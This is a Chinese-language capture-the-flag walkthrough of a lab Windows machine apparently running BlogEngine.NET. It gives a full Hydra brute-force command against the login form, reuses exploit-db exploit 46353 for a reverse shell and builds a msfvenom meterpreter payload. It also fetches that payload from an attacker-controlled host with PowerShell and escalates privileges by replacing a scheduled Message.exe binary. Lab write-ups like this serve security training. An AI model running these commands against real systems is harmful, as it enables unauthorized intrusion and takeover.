暴力破解使用 Hydra 登录的网站,识别并使用公共漏洞然后升级您在这台 Windows 机器上的权限!



Nmap

只开了80 和3389 爆破一下目录



Gobuster



找到一个登录口

使用Hydra强制登录









我们需要找到一个登录页面来攻击并识别表单向网络服务器发出的请求类型。通常,Web 服务器会发出两种类型的请求,一种是用于从 Web 服务器请求数据的GET请求,另一种是用于向服务器发送数据的POST请求。

基本格式

1 | hydra -l <用户名> -P <单词列表> $rhost http-post-form <登录请求模式> |



让我们尝试使用这些参数:

- username:

admin,这是管理员帐户的常用用户名 - 词汇表:

/usr/share/wordlists/rockyou.txt

1 | "<登录表单的路径>:<正文,带有魔术字符串 ^USER^ 和 ^PASS^>:<出现在无效登录中的模式>" |

登录表单的路径是/Account/login.aspx



“出现在无效登录中的模式”是登录失败时出现的任何文本,在我们的例子中是“Login failed”

最终hydra的命令应如下所示

1 | hydra -l admin -P /usr/share/wordlists/rockyou.txt $rhost http-post-form "/Account/login.aspx:__VIEWSTATE=J7%2FrKT%2FRbzXElHvOFArr4HX0BUp05PUs%2Bjl4fN5QtFnsigr6tjwFZkWaUW9RaCNkl5wcaaA9I71WXBKsdywllsO45a8kdE%2BO2GeciLswYLZgMhEIYMOLKvVE1g9%2FuxmOjygsPrfW43YX1axgD3V%2FmbHd2lx7jcwje7Qgkp065G2LekTQ&__EVENTVALIDATION=nIJxL4rdGJE3KYMzFDmVH35CAPYLfmVh68KpFWCfpmOAp8i4dLgnYkYLVP3UEDV8IiIqX6kXoIwujnQvd7xTK1Tbiqg5RF0fYL3q6nazJk37P%2BrLs8lq043TvaeMwGi4uqTkx2onf8prQt9NNxgtS4oXE0haNUx6xQId8O8kqlZfYRAG&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed" |

登录成功

Hydra 确实有很多功能,并且有很多可用的“模块”(模块的一个例子是我们上面使用的http-post-form )。

但是,此工具不仅适用于暴力破解 HTTP 表单,还适用于 FTP、SSH、SMTP、SMB 等其他协议。

下面是一个迷你备忘单:





查看框架版本看是否存在漏洞



漏洞利用



1 | cp /usr/share/exploitdb/exploits/aspx/webapps/46353.cs PostView.ascx |

修改端口ip





在已有文章中添加上传这个脚本



监听

1 | nc -lvnp 4445 |

访问

1 | http://10.10.47.33/?theme=../../App_Data/files |



提权

1 | msfvenom -p windows/meterpreter/reverse_tcp lhost=10.13.40.87 lport=5566 -f exe > wuhu.exe |

1 | python -m http.server 9001 |

1 | powershell -c "Invoke-WebRequest -Uri ' http://10.13.40.87:9001/shell.exe ' -OutFile 'C:\Windows\Temp\shell.exe'" |

上传豌豆到windows/temp文件夹下,低权限其他路径不可写

1 | upload /root/tools/tiquan/windows/winPEAS.bat > c://windows//Temp |



在目标机器上运行该winPEAS.bat文件将列出所有正在运行的进程、服务、路径、用户、共享等。因为我们要利用系统,所以我们对当前运行的服务和进程感兴趣,以了解如何利用它们。

在当前场景中,我们看到一个服务,WScheduler.exe它与各种服务的调度有关。WScheduler.exe_不是_Windows 服务,它是由Splinterware软件解决方案开发的系统调度程序的一部分。

系统调度程序已经存在漏洞,可用于提升权限。您可以通过单击 –>此处了解有关此漏洞的更多信息。

重新在这个目录中下载shell.exe

1 | powershell -c "Invoke-WebRequest -Uri ' http://10.13.40.87:9001/shell.exe ' -OutFile 'C:\Program Files (x86)\SystemScheduler\shell.exe'" |



在Events里面有日志文件,读取后发现一直在以Administrator权限运行Message.exe文件



Message.exe文件在C:\Program Files (x86)\SystemScheduler 文件夹下

提换文件

1 | rename Message.exe Message.bak |

另起一个监听

提权成功

好好学学提权

https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#running-processes

![[winPEAS扫描结果.txt]]